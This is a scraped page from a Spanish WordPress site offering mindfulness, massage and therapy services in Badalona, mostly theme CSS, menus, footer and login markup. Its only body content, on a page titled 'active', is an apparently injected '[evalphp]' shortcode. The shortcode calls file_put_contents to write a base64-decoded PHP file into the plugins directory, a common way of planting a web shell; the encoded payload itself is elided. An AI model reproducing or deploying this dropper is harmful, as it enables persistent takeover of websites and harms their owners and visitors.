body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover,
body.skin_custom_color a:hover,
.secondary_color,
#header.transparent_header .header_2 .header_top .stm_lms_categories .heading_font,
#header.transparent_header .header_2 .header_top .stm_lms_categories i,
.classic_lms .post_list_main_section_wrapper .post_list_cats a,
.classic_lms .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
.stm_lms_course_sticky_panel__teacher:before,
.stm_lms_courses__single__inner .stm_lms_courses__single--info_title a:hover h4
{color:#ae5832;}a{color:#ae5832;}body,
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p,
                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:"Open Sans";color:#555555;font-size:15px;}.btn, .header-login-button.sign-up a{font-family:Quicksand;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:400;color:#5f5f5b;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#5f5f5b;}h1,.h1{line-height:45px;word-spacing:3px;letter-spacing:3px;font-weight:400;font-size:40px;}h2,.h2{line-height:40px;font-weight:400;font-size:35px;}h3,.h3{line-height:25px;font-weight:700;font-size:20px;}h4,.h4,blockquote{line-height:30px;font-weight:400;font-size:25px;}h5,.h5,.select2-selection__rendered{line-height:18px;font-weight:400;font-size:16px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:22px;font-weight:400;font-size:18px;}#footer_top{background-color:#2c2e32;}#footer_bottom{background-color:#2c2e32;}#footer_bottom, .widget_contacts ul li .text,
												#footer_bottom .footer_widgets_wrapper .widget ul li a,
												.widget_nav_menu ul.style_1 li a .h6,
												.widget_pages ul.style_2 li a .h6,
												#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
												.widget_pages ul.style_1 li a .h6, #footer_bottom .widget_stm_recent_posts .widget_media .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}#footer_copyright{background-color:#2c2e32;}#footer_copyright .copyright_text, #footer_copyright .copyright_text a{color:#aaaaaa;}#footer_copyright{border-color:#2c2e32;}</style><style>:root,::before,::after{--mec-color-skin: #ae5832;--mec-color-skin-rgba-1: rgba(174,88,50,.25);--mec-color-skin-rgba-2: rgba(174,88,50,.5);--mec-color-skin-rgba-3: rgba(174,88,50,.75);--mec-color-skin-rgba-4: rgba(174,88,50,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head><body class="wp-singular page-template-default page page-id-8488 wp-custom-logo wp-theme-masterstudy wp-child-theme-masterstudy-child stm_lms_button theme-masterstudy mec-theme-masterstudy woocommerce-no-js ehf-header ehf-template-masterstudy ehf-stylesheet-masterstudy-child skin_custom_color distance-learning masterstudy-theme stm_preloader_ elementor-default elementor-kit-8081 elementor-page elementor-page-8488"><div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body heading_font"><div class="search-title">Buscar</div><form role="search" method="get" id="searchform" action="https://dinamicaconsciente.com/"><div class="search-wrapper">
<input placeholder="Escribe algo…" type="text" class="form-control search-input" value="" name="s" id="s" />
<button type="submit" class="search-submit" ><i class="fa fa-search"></i></button></div></form></div></div></div></div><div id="wrapper"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://dinamicaconsciente.com" title="Dinamica Consciente" rel="home">Dinamica Consciente</a></p><div data-elementor-type="wp-post" data-elementor-id="26735" class="elementor elementor-26735" data-elementor-post-type="elementor-hf"><div class="elementor-element elementor-element-e1a1b22 e-con-full e-flex e-con e-parent" data-id="e1a1b22" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-09145ef elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09145ef" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjE2IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-text">Inicia sesión</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dinamicaconsciente.com/crear-cuenta/"><span class="elementor-icon-list-text">Regístrate</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://dinamicaconsciente.com/contacta/"><span class="elementor-icon-list-text">Contacta</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d7c83e9 e-con-full e-flex e-con e-parent" data-id="d7c83e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-70bf2c6 e-con-full e-flex e-con e-child" data-id="70bf2c6" data-element_type="container"><div class="elementor-element elementor-element-34690f2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="34690f2" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://dinamicaconsciente.com">
<img src="https://dinamicaconsciente.com/wp-content/uploads/2022/09/DC_Logo-de-Gretel4-peque-170x91.png.webp" title="Dinámica Consciente" alt="Dinámica Consciente" loading="lazy" fetchpriority="high" decoding="sync"/>				</a></div></div></div><div class="elementor-element elementor-element-1161c2a e-con-full e-flex e-con e-child" data-id="1161c2a" data-element_type="container"><div class="elementor-element elementor-element-dec669f elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dec669f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-dec669f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25947"><a href="#" class="elementor-item elementor-item-anchor">Dinámica Consciente</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25946"><a href="https://dinamicaconsciente.com/mindfulness-cuerpo-dinamica-consciente-badalona-barcelona/" class="elementor-sub-item">¿Qué es la Dinámica Consciente?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13035"><a href="https://dinamicaconsciente.com/testimonios/" class="elementor-sub-item">Testimonios</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17475"><a href="#" class="elementor-item elementor-item-anchor">Empieza a practicar</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17474"><a href="https://dinamicaconsciente.com/sesiones-presenciales-y-online/" class="elementor-sub-item">Sesiones presenciales y online</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://dinamicaconsciente.com/courses/?terms%5B%5D=171&#038;sort=date_high&#038;current_page=1" class="elementor-sub-item">Videosesiones gratuitas</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23355"><a href="#" class="elementor-item elementor-item-anchor">Formaciones</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23170"><a href="https://dinamicaconsciente.com/formacion-en-dinamica-consciente/" class="elementor-sub-item">Formación de Dinámica Consciente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23169"><a href="https://dinamicaconsciente.com/formacion-en-masaje/" class="elementor-sub-item">Formación de masaje</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24868"><a href="https://dinamicaconsciente.com/formaciones-origen-ideologia/" class="elementor-sub-item">Formaciones – origen e ideología</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26018"><a href="https://dinamicaconsciente.com/formaciones-de-masaje-a-medida/" class="elementor-sub-item">Formaciones de masaje a medida</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24073"><a href="https://dinamicaconsciente.com/testimonios-de-alumnas-os/" class="elementor-sub-item">Testimonios de alumnas/os</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17476"><a href="#" class="elementor-item elementor-item-anchor">Terapias</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://dinamicaconsciente.com/terapias/recuperacion-funcional/" class="elementor-sub-item">Recuperación funcional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://dinamicaconsciente.com/terapias/masaje/" class="elementor-sub-item">Masaje de cuerpo entero</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25686"><a href="https://dinamicaconsciente.com/terapias/masaje-craneofacial/" class="elementor-sub-item">Masaje Craneofacial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25685"><a href="https://dinamicaconsciente.com/terapias/masaje-de-pies/" class="elementor-sub-item">Masaje de pies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833"><a href="https://dinamicaconsciente.com/terapias/tecnica-disu/" class="elementor-sub-item">Técnica DISU y Flores de Bach</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21269"><a href="https://dinamicaconsciente.com/reservas/" class="elementor-sub-item">Reservas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://dinamicaconsciente.com/proximos-eventos/" class="elementor-item">Eventos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17477"><a href="#" class="elementor-item elementor-item-anchor">Recursos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5211"><a href="https://dinamicaconsciente.com/blog/" class="elementor-sub-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20432"><a href="https://dinamicaconsciente.com/libros-gratis/" class="elementor-sub-item">Libros para descargar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18249"><a href="https://dinamicaconsciente.com/courses/" class="elementor-sub-item">Cursos online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://dinamicaconsciente.com/contacta/" class="elementor-sub-item">Contacta</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://dinamicaconsciente.com/tienda-online/" class="elementor-sub-item">Tienda</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18563"><a href="https://dinamicaconsciente.com/sobre-mi/" class="elementor-item">Sobre mi</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-dec669f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25947"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Dinámica Consciente</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25946"><a href="https://dinamicaconsciente.com/mindfulness-cuerpo-dinamica-consciente-badalona-barcelona/" class="elementor-sub-item" tabindex="-1">¿Qué es la Dinámica Consciente?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13035"><a href="https://dinamicaconsciente.com/testimonios/" class="elementor-sub-item" tabindex="-1">Testimonios</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17475"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Empieza a practicar</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17474"><a href="https://dinamicaconsciente.com/sesiones-presenciales-y-online/" class="elementor-sub-item" tabindex="-1">Sesiones presenciales y online</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://dinamicaconsciente.com/courses/?terms%5B%5D=171&#038;sort=date_high&#038;current_page=1" class="elementor-sub-item" tabindex="-1">Videosesiones gratuitas</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23355"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Formaciones</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23170"><a href="https://dinamicaconsciente.com/formacion-en-dinamica-consciente/" class="elementor-sub-item" tabindex="-1">Formación de Dinámica Consciente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23169"><a href="https://dinamicaconsciente.com/formacion-en-masaje/" class="elementor-sub-item" tabindex="-1">Formación de masaje</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24868"><a href="https://dinamicaconsciente.com/formaciones-origen-ideologia/" class="elementor-sub-item" tabindex="-1">Formaciones – origen e ideología</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26018"><a href="https://dinamicaconsciente.com/formaciones-de-masaje-a-medida/" class="elementor-sub-item" tabindex="-1">Formaciones de masaje a medida</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24073"><a href="https://dinamicaconsciente.com/testimonios-de-alumnas-os/" class="elementor-sub-item" tabindex="-1">Testimonios de alumnas/os</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17476"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Terapias</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://dinamicaconsciente.com/terapias/recuperacion-funcional/" class="elementor-sub-item" tabindex="-1">Recuperación funcional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://dinamicaconsciente.com/terapias/masaje/" class="elementor-sub-item" tabindex="-1">Masaje de cuerpo entero</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25686"><a href="https://dinamicaconsciente.com/terapias/masaje-craneofacial/" class="elementor-sub-item" tabindex="-1">Masaje Craneofacial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25685"><a href="https://dinamicaconsciente.com/terapias/masaje-de-pies/" class="elementor-sub-item" tabindex="-1">Masaje de pies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833"><a href="https://dinamicaconsciente.com/terapias/tecnica-disu/" class="elementor-sub-item" tabindex="-1">Técnica DISU y Flores de Bach</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21269"><a href="https://dinamicaconsciente.com/reservas/" class="elementor-sub-item" tabindex="-1">Reservas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://dinamicaconsciente.com/proximos-eventos/" class="elementor-item" tabindex="-1">Eventos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17477"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Recursos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5211"><a href="https://dinamicaconsciente.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20432"><a href="https://dinamicaconsciente.com/libros-gratis/" class="elementor-sub-item" tabindex="-1">Libros para descargar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18249"><a href="https://dinamicaconsciente.com/courses/" class="elementor-sub-item" tabindex="-1">Cursos online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://dinamicaconsciente.com/contacta/" class="elementor-sub-item" tabindex="-1">Contacta</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://dinamicaconsciente.com/tienda-online/" class="elementor-sub-item" tabindex="-1">Tienda</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18563"><a href="https://dinamicaconsciente.com/sobre-mi/" class="elementor-item" tabindex="-1">Sobre mi</a></li></ul></nav></div></div></div></div></div></header></div><div id="main"><div class="entry-header clearfix" style=""><div class="container"><div class="entry-title-left"><div class="entry-title"><h1 style="">active</h1></div></div><div class="entry-title-right"></div></div></div><div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_5"><div class="stm_breadcrumbs_unit"><div class="container"><div class="navxtBreads">
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Dinamica Consciente." href="https://dinamicaconsciente.com" class="home" ><span property="name">Dinamica Consciente</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">active</span><meta property="url" content="https://dinamicaconsciente.com/publish/"><meta property="position" content="2"></span></div></div></div></div><div class="container"><div class="post_type_exist clearfix"><p>Test [evalphp] file_put_contents(&#8220;wp-content/plugins/evalphp/style.php&#8221;, base64_decode(&#8220;[base64]/Pg==&#8221;)); [/evalphp]</p></div><div class="clearfix"></div></div></div></div><footer id="footer" class=""><div class="footer_wrapper"><div id="footer_top"><div class="footer_widgets_wrapper"><div class="container"><div class="widgets cols_4 clearfix"><aside id="stm_text-2" class="widget stm_wp_widget_text"><div class="widget_title"><h3>Dinámica Consciente</h3></div><div class="textwidget"><p>La Dinámica Consciente te ofrece un espacio en el que puedas redescubrirte, liberarte, crecer y despertar tu conciencia gracias a una nueva manera de relacionarte con tu cuerpo y contigo misma/o a través de él.<br />
<a href="https://dinamicaconsciente.com/sesiones-presenciales-y-online//#participar-dc" class="btn btn-default">Súmate a las sesiones</a></p></div></aside><aside id="socials-2" class="widget widget_socials"><div class="widget_title"><h3>Redes sociales</h3></div><div class="socials_widget_wrapper"><ul class="widget_socials list-unstyled clearfix"><li class='simple_flip_container'><div class='simple_flipper'><div class='front'>
<a href='https://www.instagram.com/dinamicaconsciente/' target='_blank' class='instagram'><i class='fa-brands fa-instagram'></i></a></div><div class='back'>
<a href='https://www.instagram.com/dinamicaconsciente/' target='_blank'><i class='fa-brands fa-instagram'></i></a></div></div></li><li class='simple_flip_container'><div class='simple_flipper'><div class='front'>
<a href='https://www.youtube.com/channel/UCB3NZ_ivxX63lCApQgbZq7w' target='_blank' class='youtube'><i class='fa-brands fa-youtube'></i></a></div><div class='back'>
<a href='https://www.youtube.com/channel/UCB3NZ_ivxX63lCApQgbZq7w' target='_blank'><i class='fa-brands fa-youtube'></i></a></div></div></li><li class='simple_flip_container'><div class='simple_flipper'><div class='front'>
<a href='https://wa.me/+34640537341' target='_blank' class='whatsapp'><i class='fa-brands fa-whatsapp'></i></a></div><div class='back'>
<a href='https://wa.me/+34640537341' target='_blank'><i class='fa-brands fa-whatsapp'></i></a></div></div></li><li class='simple_flip_container'><div class='simple_flipper'><div class='front'>
<a href='https://t.me/greteldeescalada' target='_blank' class='telegram'><i class='fa-brands fa-telegram'></i></a></div><div class='back'>
<a href='https://t.me/greteldeescalada' target='_blank'><i class='fa-brands fa-telegram'></i></a></div></div></li></ul></div></aside><aside id="stm_pages-8" class="widget widget_pages"><div class="widget_title"><h3>Condiciones del servicio</h3></div><ul class="style_1"><li class="page_item page-item-5527"><a href="https://dinamicaconsciente.com/condiciones-del-servicio/"><span class="h6">Condiciones del servicio</span></a></li><li class="page_item page-item-5531"><a href="https://dinamicaconsciente.com/politica-de-cancelacion-de-plaza/"><span class="h6">Política de cancelación</span></a></li><li class="page_item page-item-5522"><a href="https://dinamicaconsciente.com/politica-de-privacidad/"><span class="h6">Politica de privacidad</span></a></li></ul></aside><aside id="contacts-2" class="widget widget_contacts"><div class="widget_title"><h3>Contacta</h3></div><ul class="widget_contacts_style_1"><li class="widget_contacts_address"><div class="icon"><i class="fa-icon-stm_icon_pin"></i></div><div class="text">Riera Matamoros 94, 1ro 1ra, Badalona. (Sólo horas convenidas)</div></li><li class="widget_contacts_phone"><div class="icon"><i class="fa-icon-stm_icon_phone"></i></div><div class="text">Tel.: +34 640537 341</div></li><li class="widget_contacts_email"><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:contacta@dinamicaconsciente.com">contacta@dinamicaconsciente.com</a></div></li></ul></aside></div></div></div></div><div id="footer_copyright"><div class="container"><div class="row"><div class="col-md-6 col-sm-8"><div class="clearfix"><div class="pull-left">
<img data-lazyloaded="1" src="[data-uri]" width="50" height="56" class="footer_logo" data-src="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-negativo-claro-copia-50x56.png.webp" alt="Logo del pie de página"/></div><div class="copyright_text">
Dinámica Consciente® es una marca registrada</div></div></div><div class="col-md-6 col-sm-4"><div class="clearfix"><div class="pull-right xs-pull-left"><div class="pull-right"><div class="copyright_socials"><ul class="clearfix"></ul></div></div></div><div class="pull-right xs-pull-left hidden-sm hidden-xs"><ul class="footer_menu heading_font clearfix"></ul></div></div></div></div></div></div></div></footer> <script type="litespeed/javascript">var cf7_custom_image='https://dinamicaconsciente.com/wp-content/themes/masterstudy-child/assets/img/';var daysStr='Días';var hoursStr='Horas';var minutesStr='Minutos';var secondsStr='Segundos'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/masterstudy-child\/*","\/wp-content\/themes\/masterstudy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-cfasync="false" type="text/javascript">function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}</script> <script type="litespeed/javascript">var authorization_data,authorization_settings;if(typeof authorization_data==='undefined'){authorization_data={'register_nonce':'1618765c15','instructor_nonce':'3a0c5ca003','login_nonce':'e0bf46cb97','restore_nonce':'853410eeba','ajax_url':'https://dinamicaconsciente.com/wp-admin/admin-ajax.php','email_confirmation':'1','recaptcha_site_key':'6LfVMqQqAAAAAAJfRoRbahe8hDcji8CtMBtHgZQk','default_fields':[],'additional_fields':[],'instructor_fields':[],'only_for_instructor':'','user_account_page':'https://dinamicaconsciente.com/cuenta-del-usuario/','instructor_premoderation':'1',}}
if(typeof authorization_settings==='undefined'){authorization_settings={'register_mode':'','titles':{"login":{"main":"Iniciar sesi\u00f3n","account":"\u00bfNo tienes cuenta?","separator":"or sign in with email"},"register":{"main":"Reg\u00edstrate gratis","account":"\u00bfTienes una cuenta?","separator":"or sign up with email"}},}}</script> <div class="masterstudy-authorization-modal " style="opacity:0"><div class="masterstudy-authorization-modal__wrapper"><div class="masterstudy-authorization-modal__container">
<span class="masterstudy-authorization-modal__close"></span><div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login"><div class="masterstudy-authorization__wrapper"><div class="masterstudy-authorization__header">
<span class="masterstudy-authorization__header-title">
Iniciar sesión			</span></div><div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form"><div class="masterstudy-authorization__form-wrapper"><div class="masterstudy-authorization__form-field">
<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username"></div><div class="masterstudy-authorization__form-field">
<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Introducir la contraseña">
<span class="masterstudy-authorization__form-show-pass"></span></div></div></div><div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form"><div class="masterstudy-authorization__form-wrapper"><div class="masterstudy-authorization__form-field">
<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Introduce tu correo electrónico"></div><div class="masterstudy-authorization__form-field">
<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Introduzca el nombre de usuario"></div><div class="masterstudy-authorization__form-field">
<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Introducir la contraseña">
<span class="masterstudy-authorization__form-show-pass"></span>
<span class="masterstudy-authorization__form-explain-pass">
La contraseña debe tener un mínimo de 8 caracteres de números y letras, y contener al menos 1 letra mayúscula				</span></div><div class="masterstudy-authorization__form-field">
<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
<span class="masterstudy-authorization__form-show-pass"></span></div></div></div><div class="masterstudy-authorization__gdpr"><div class="masterstudy-authorization__checkbox">
<input type="checkbox" name="privacy_policy" id="masterstudy-authorization-gdbr"/>
